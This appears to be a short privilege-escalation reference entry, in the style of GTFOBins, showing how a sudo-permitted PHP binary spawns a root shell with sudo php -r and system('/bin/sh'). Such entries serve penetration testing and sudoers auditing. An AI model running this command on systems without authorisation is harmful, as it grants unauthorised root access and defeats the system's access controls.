 Sudo
If the binary is allowed to run as superuser by sudo, it does not drop the elevated privileges
and may be used to access the file system, escalate or maintain privileged access.
CMD="/bin/sh"
sudo php -r "system('$CMD');"